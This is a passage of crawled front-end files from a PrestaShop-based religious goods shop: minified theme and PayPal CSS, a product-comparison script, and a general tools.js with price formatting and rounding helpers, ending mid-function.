p.description{float:left;width:90%;margin-left:15px}.cluetip-gift_product div.prices{float:left;width:100%;text-align:right}#cluetip-close img{border:0}#cluetip-title{overflow:hidden}#cluetip-title #cluetip-close{float:right;position:relative}#cluetip-waitimage{width:43px;height:11px;position:absolute;background-image:url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/cluetip/../../../../img/loader.gif')}.cluetip-arrows{display:none;position:absolute;top:0;left:-11px;height:22px;width:11px;background-repeat:no-repeat;background-position:0 0}#cluetip-extra{display:none}.cluetip-default{background-color:transparent}.cluetip-default #cluetip-outer{border:2px solid #ccc;position:relative;background-color:#fff}.cluetip-default h3#cluetip-title{margin:0 0 5px;padding:2px 5px;font-size:12px;font-weight:normal;background-color:#ccc;color:#333}.cluetip-default #cluetip-inner{padding:0 5px 5px;display:inline-block}.cluetip-default div#cluetip-close{text-align:right;margin:0 5px 5px;color:#900}.cluetip-rounded #cluetip-title,.cluetip-rounded #cluetip-inner{zoom:1}.eb-nav ul{position:absolute;top:-999em;width:12em;z-index:100}.eb-nav ul li{width:100%}.eb-nav li:hover{visibility:inherit}.eb-nav li{float:left;position:relative}.eb-nav a{display:block;position:relative}.eb-nav li:hover ul,.eb-nav li.sfHover ul{left:0;top:45px;z-index:101}ul.eb-nav li:hover li ul,ul.eb-nav li.sfHover li ul{top:-999em}ul.eb-nav li li:hover ul,ul.eb-nav li li.sfHover ul{left:12em;top:0;z-index:104}ul.eb-nav li li:hover li ul,ul.eb-nav li li.sfHover li ul{top:-999em;z-index:102}ul.eb-nav li li li:hover ul,ul.eb-nav li li li.sfHover ul{left:12em;top:0;z-index:103}.eb-nav{float:left;position:absolute;z-index:999;top:126px;width:102%;height:40px}.eb-nav a,.eb-nav a:visited{font-weight:bold;color:#490900;padding:.75em 1em;font-size:13px;font-family:"NexusSansOT",Arial,Helvetica,sans-serif !important;font-style:normal;font-weight:bold}.eb-nav li{-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;line-height:16px;width:138px}.eb-nav li{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.eb-nav li li{text-transform:capitalize;line-height:15px}.eb-nav li:hover,.eb-nav li.sfhover{background:#eee}.eb-nav li:hover a,.eb-nav li .sfhover a{color:#490900}.eb-nav li:hover li a,.eb-nav li li .sfhover a{color:#666}.eb-nav li li:hover a,.eb-nav li li.sfhover a{color:#fff}.eb-nav li li li li:hover a,.eb-nav li li.sfhover a{color:#fff}.eb-nav li li:hover li a,.eb-nav li li li .sfhover a{color:#666}.eb-nav li li li:hover a,.eb-nav li li li.sfhover a{color:#666}.eb-nav li ul{background:#eee;padding-bottom:10px;-webkit-border-radius:0 3px 3px 3px;border-radius:0 3px 3px 3px}.eb-nav li li:hover,.eb-nav li li.sfhover{background-color:#490900}.eb-nav a.sf-with-ul{padding-right:1em;min-width:1px}.sf-sub-indicator{display:none;position:absolute;right:.75em;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/modules/blocktopmenu/css/../../../../img/arrows.gif') no-repeat -10px -100px}a > .sf-sub-indicator{top:1em;background-position:0 -100px}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px}.eb-nav ul .sf-sub-indicator{background-position:-10px 0}.eb-nav ul a > .sf-sub-indicator{background-position:0 0}.eb-nav ul a:focus > .sf-sub-indicator,.eb-nav ul a:hover > .sf-sub-indicator,.eb-nav ul a:active > .sf-sub-indicator,.eb-nav ul li:hover > a > .sf-sub-indicator,.eb-nav ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0}#searchbox{background:#fff;border:1px solid #666;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 2px rgba(0,0,0,0.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.4);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.4)}#searchbox .button{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/modules/blocktopmenu/css/../../../../img/search-zoom.png) no-repeat top right;border:none;text-indent:-999px;width:90px;height:30px}#searchbox input[type="text"]{background:none;border:none;width:7.5vw;height:20px;padding-left:10px;color:#666;text-shadow:0 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}#searchbox input[type="text"]:focus,#searchbox input[type="text"]:hover{width:8vw;outline:none;color:#333}#searchbox p{padding:0}.eb-nav li.noBack:hover{background:none}@media only screen and (max-width:999px){.eb-nav a,.eb-nav a:visited{font-size:13px}}@media only screen and (min-width:531px) and (max-width:786px){.eb-nav a,.eb-nav a:visited{font-size:12px}}@media only screen and (max-width:530px){.eb-nav{display:none}}#search_block_top{position:absolute;right:475px;top:1px;z-index:1000}#searchbox{background:#fff;border:1px solid #666;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 2px rgba(0,0,0,0.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.4);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.4)}#searchbox input[type="text"]{background:none;border:none;width:300px;height:20px;padding-left:10px;color:#666;text-shadow:0 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}#searchbox input[type="text"]:focus,#searchbox input[type="text"]:hover{width:320px;outline:none;color:#333}#searchbox p{padding:0;margin:0}@media only screen and (max-width:1129px){#searchbox input[type="text"]{width:10vw}#searchbox input[type="text"]:focus,#searchbox input[type="text"]:hover{width:10vw}}@media only screen and (max-width:780px){#search_block_top{top:40px}}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden;cursor:pointer}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#module-sdevatos a.atos{background:url(https://www.boutique-abbayedeseptfons.com/modules/sdevatos/views/css/../../logo.png) 15px 15px no-repeat #fbfbfb;background-size:64px 64px}#module-sdevatos a.atos:hover{background-color:#f6f6f6 !important}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative;background-color:#ffffff;padding:20px;margin:20px}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.boutique-abbayedeseptfons.com/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.boutique-abbayedeseptfons.com/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.boutique-abbayedeseptfons.com/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.boutique-abbayedeseptfons.com/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.boutique-abbayedeseptfons.com/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}[paypal-nav-bar]{background-color:#ffffff}[paypal-nav-bar] li.active > a{background-color:#ffffff !important;color:#000000 !important;border-bottom:solid #2eacce}#content{background-color:#EFF1F2;padding-left:0;padding-right:0}.back-white{background-color:white}.pp__switch-field{display:flex;overflow:hidden}.pp__switch-field .pp__switch-input{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.pp__switch-field .pp__switch-label{background-color:#e4e4e4;color:rgba(0,0,0,0.6);font-size:14px;line-height:1;text-align:center;padding:8px 16px !important;margin-right:-1px;border:1px solid rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.3),0 1px rgba(255,255,255,0.1);transition:all 0.1s ease-in-out;text-shadow:none !important}.pp__switch-field .pp__switch-label:hover{cursor:pointer}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.off{background-color:#e08f95;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.on{background-color:#2eacce;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-label:first-of-type{border-radius:4px 0 0 4px}.pp__switch-field .pp__switch-label:last-of-type{border-radius:0 4px 4px 0}.paypal-form-group{display:flex;justify-content:space-between}.paypal-form-group .label{flex-basis:25%;text-align:end}.paypal-form-group .configuration{flex-basis:70%}.pp__flex-align-center{align-items:center}.pp_mb-10{margin-bottom:10px}.pp_mb-20{margin-bottom:20px}.widget-group{display:flex;width:40%}.widget-group .input-group-addon{width:auto}.installment-preview-wrap{display:flex;justify-content:space-between}.preview-setting{flex-basis:25%}.preview-container{flex-basis:70%}.pp-panel-footer{display:flex;justify-content:flex-end;padding:20px 0 0;border-top:1px solid #ddd}.hidden{display:none}.pp__flex{display:flex !important}.pp__justify-content-center{justify-content:center !important}.pp__my-5{margin:25px 0 !important}.pp__mb-2{margin-bottom:10px !important}.pp__mb-5{margin-bottom:25px !important}.pp__mt-4{margin-top:20px !important}.pp__pr-4{padding-right:20px}.pp__pl-5{padding-left:25px}.pp__pb-4{padding-bottom:20px}.pp__mb-3{margin-bottom:15px}.pp__pt-2{padding-top:10px}[installment-popup] .modal-dialog{position:relative;top:30%}[installment-disclaimer]{border-bottom:1px solid #ddd}.nav[paypal-nav-bar] li a{font-size:15px;padding:10px 40px}#awaiting_message{position:fixed;right:5px;top:41px;text-align:center;z-index:10000;padding:5px;background:white;border-radius:3px;box-shadow:1px 0 5px grey}.warnup{padding-right:5px}.envel{-webkit-animation:spin 3s linear infinite;-moz-animation:spin 3s linear infinite;animation:spin 3s linear infinite;font-size:21px;color:#d7c5bb}.envel-static{font-size:18px;color:#d7c5bb}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.detail_msg{background:#d7c5bb;color:white;border-radius:3px;padding:2px 0;margin-top:2px}.detail_msg a{color:white}#new-message{padding:10px 0 20px 20px;margin:20px 0 10px 0;border-left:5px solid #e4d8d1}#message-info{text-align:right;font-size:12px;font-style:italic}#bxslider2 .product-box{margin:0 auto;text-align:center}.page-product-box .product-box .product-image{border:1px solid transparent}.page-product-box .block_description{height:35px;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.boutique-abbayedeseptfons.com/modules/ebthemeoptions/fonts/arial/stylesheet.css
body_size: 27
content:
/* Refer to global.css */



--- FILE ---
content_type: application/javascript
request_url: https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/js/products-comparison.js
body_size: 928
content:
/*
* 2007-2011 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2011 PrestaShop SA
*  @version  Release: $Revision: 8140 $
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

$('document').ready(function(){
	reloadProductComparison();
});

reloadProductComparison = function() {
	$('a.cmp_remove').click(function(){
	
		var idProduct = $(this).attr('rel').replace('ajax_id_product_', '');
		
		$.ajax({
  			url: 'products-comparison.php?ajax=1&action=remove&id_product=' + idProduct,
 			async: false,
  			success: function(){
  				return true;
    		}
		});	
	});
	
	$('input:checkbox.comparator').click(function(){
	
		var idProduct = $(this).attr('value').replace('comparator_item_', '');
		var checkbox = $(this);
		
		if(checkbox.is(':checked'))
		{
			$.ajax({
	  			url: 'products-comparison.php?ajax=1&action=add&id_product=' + idProduct,
	 			async: true,
	  			success: function(data){
	  				if (data == '0')
	  				{
	  					checkbox.attr('checked', false);
		    			alert(max_item);
	  				}
	  			},
	    		error: function(){
	    			checkbox.attr('checked', false);
	    		}
			});	
		}
		else
		{
			$.ajax({
	  			url: 'products-comparison.php?ajax=1&action=remove&id_product=' + idProduct,
	 			async: true,
	  			success: function(data){
	  				if (data == '0')
	  					checkbox.attr('checked', true);
	    		},
	    		error: function(){
	    			checkbox.attr('checked', true);
	    		}
			});	
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.boutique-abbayedeseptfons.com/js/tools.js?v=1.6.2.20
body_size: 9004
content:
/*
 * 2022-2023 PhenixSuite
 *
 * PhenixSuite is a fork of the PrestaShop version 1.6 software originally created by PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@phenixsuite.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop/PhenixSuite to newer
 * versions in the future. If you wish to customize PhenixSuite for your
 * needs please refer to https://phenixsuite.com for more information.
 *
 *  @author    PhenixSuite <contact@phenixsuite.com>
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2022-2023 PhenixSuite
 *  @copyright 2007-2017 PrestaShop SA
 *  @license   https://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  PrestaShop is an internationally registered trademark & property of PrestaShop SA
 */

function formatedNumberToFloat(price, currencyFormat, currencySign)
{
    price = price.replace(currencySign, '');
    if (currencyFormat === 1)
        return parseFloat(price.replace(',', '').replace(' ', ''));
    else if (currencyFormat === 2)
        return parseFloat(price.replace(' ', '').replace(',', '.'));
    else if (currencyFormat === 3)
        return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
    else if (currencyFormat === 4)
        return parseFloat(price.replace(',', '').replace(' ', ''));
    return price;
}

//return a formatted number
function formatNumber(value, numberOfDecimal, thousenSeparator, virgule)
{
    value = value.toFixed(numberOfDecimal);
    var val_string = value+'';
    var tmp = val_string.split('.');
    var abs_val_string = (tmp.length === 2) ? tmp[0] : val_string;
    var deci_string = ('0.' + (tmp.length === 2 ? tmp[1] : 0)).substr(2);
    var nb = abs_val_string.length;

    for (var i = 1 ; i < 4; i++)
        if (value >= Math.pow(10, (3 * i)))
            abs_val_string = abs_val_string.substring(0, nb - (3 * i)) + thousenSeparator + abs_val_string.substring(nb - (3 * i));

    if (parseInt(numberOfDecimal) === 0)
        return abs_val_string;
    return abs_val_string + virgule + (deci_string > 0 ? deci_string : '00');
}

function formatCurrency(price, currencyFormat, currencySign, currencyBlank)
{
    // if you modified this function, don't forget to modify the PHP function displayPrice (in the Tools.php class)
    var blank = '';
    price = parseFloat(price).toFixed(10);
    price = ps_round(price, priceDisplayPrecision);
    if (currencyBlank > 0)
        blank = ' ';
    if (currencyFormat == 1)
        return currencySign + blank + formatNumber(price, priceDisplayPrecision, ',', '.');
    if (currencyFormat == 2)
        return (formatNumber(price, priceDisplayPrecision, ' ', ',') + blank + currencySign);
    if (currencyFormat == 3)
        return (currencySign + blank + formatNumber(price, priceDisplayPrecision, '.', ','));
    if (currencyFormat == 4)
        return (formatNumber(price, priceDisplayPrecision, ',', '.') + blank + currencySign);
    if (currencyFormat == 5)
        return (currencySign + blank + formatNumber(price, priceDisplayPrecision, '\'', '.'));
    return price;
}

function ps_round_helper(value, mode)
{
    // From PHP Math.c
    if (value >= 0.0)
    {
        tmp_value = Math.floor(value + 0.5);
        if ((mode == 3 && value == (-0.5 + tmp_value)) ||
            (mode == 4 && value == (0.5 + 2 * Math.floor(tmp_value / 2.0))) ||
            (mode == 5 && value == (0.5 + 2 * Math.floor(tmp_value / 2.0) - 1.0)))
            tmp_value -= 1.0;
    }
    else
    {
        tmp_value = Math.ceil(value - 0.5);
        if ((mode == 3 && value == (0.5 + tmp_value)) ||
            (mode == 4 && value == (-0.5 + 2 * Math.ceil(tmp_value / 2.0))) ||
            (mode == 5 && value == (-0.5 + 2 * Math.ceil(tmp_value / 2.0) + 1.0)))
            tmp_value += 1.0;
    }

    return tmp_value;
}

function ps_log10(value)
{
    return Math.log(value) / Math.LN10;
}

function ps_round_half_up(value, precision)
{
    var mul = Math.pow(10, precision);
    var val = value * mul;

    var next_digit = Math.floor(val * 10) - 10 * Math.floor(val);
    if (next_digit >= 5)
        val = Math.ceil(val);
    else
        val = Math.floor(val);

    return val / mul;
}

function ps_round(value, places)
{
    if (typeof(roundMode) === 'undefined')
        roundMode = 2;
    if (typeof(places) === 'undefined')
        places = 2;

    var method = roundMode;

    if (method === 0)
        return ceilf(value, places);
    else if (method === 1)
        return floorf(value, places);
    else if (method === 2)
        return ps_round_half_up(value, places);
    else if (method == 3 || method == 4 || method == 5)
    {
        // From PHP Math.c
        var precision_places = 14 - Math.floor(ps_log10(Math.abs(value)));
        var f1 = Math.pow(10, Math.abs(places));

        if (precision_places > places && precision_places - places < 15)
        {
            var f2 = Math.pow(10, Math.abs(precision_places));
            if (precision_places >= 0)
                tmp_value = value * f2;
            else
                tmp_value = value / f2;

            tmp_value = ps_round_helper(tmp_value, roundMode);

            /* now correctly move the decimal point */
            f2 = Math.pow(10, Math.abs(places - precision_places));
            /* because places < precision_places */
            tmp_value /= f2;
        }
        else
        {
            /* adjust the value */
            if (places >= 0)
                tmp_value = value * f1;
            else
                tmp_value = value / f1;

            if (Math.abs(tmp_value) >= 1e15)
                return value;
        }

        tmp_value = ps_round_helper(tmp_value, roundMode);
        if (places > 0)
            tmp_value = tmp_value / f1;
        else
            tmp_value = tmp_value * f1;

        return tmp_value;
    }
}

function autoUrl(name, dest)
{
    var loc;
    var id_list;

    id_list = document.getElementById(name);
    loc = id_list.options[id_list.selectedIndex].value;
    if (loc != 0)
        location.href = dest+loc;
    return ;
}

function autoUrlNoList(name, dest)
{
    var loc;

    loc = document.getElementById(name).checked;
    location.href = dest + (loc == true ? 1 : 0);
    return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
    e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
    var select = document.getElementById(select_id);
    for (var i = 0; i < select.length; ++i)
    {
        var elem = document.getElementById(elem_id + select.options[i].value);
        if (elem != null)
            toggle(elem, i == select.selectedIndex);
    }
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
    var tab = $('*[name='+name+']');
    for (var i = 0; i < tab.length; ++i)
        toggle(tab[i], option);
}

function toggleDiv(name, option)
{
    $('*[name='+name+']').each(function(){
        if (option == 'open')
        {
            $('#buttonall').data('status', 'close');
            $(this).hide();
        }
        else
        {
            $('#buttonall').data('status', 'open');
            $(this).show();
        }
    })
}

function toggleButtonValue(id_button, text1, text2)
{
    if ($('#'+id_button).find('i').first().hasClass('process-icon-compress'))
    {
        $('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');
        $('#'+id_button).find('span').first().html(text1);
    }
    else
    {
        $('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');
        $('#'+id_button).find('span').first().html(text2);
    }
}


/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
    var obj = document.getElementById(id_button);
    if (obj)
        obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
    if (window.sidebar && window.sidebar.addPanel)
        return window.sidebar.addPanel(title, url, "");
    else if ( window.external && ('AddFavorite' in window.external))
        return window.external.AddFavorite( url, title);
}

function writeBookmarkLink(url, title, text, img)
{
    var insert = '';
    if (img)
        insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + removeQuotes(text) + '" />') + '&nbsp';
    insert += writeBookmarkLinkObject(url, title, text);
    if (window.sidebar || window.opera && window.print || (window.external && ('AddFavorite' in window.external)))
        $('.add_bookmark, #header_link_bookmark').append(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
    if (window.sidebar || window.external)
        return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + removeQuotes(title) + '\')">' + insert + '</a>');
    else if (window.opera && window.print)
        return ('<a rel="sidebar" href="' + escape(url) + '" title="' + removeQuotes(title) + '">' + insert + '</a>');
    return ('');
}

function checkCustomizations()
{
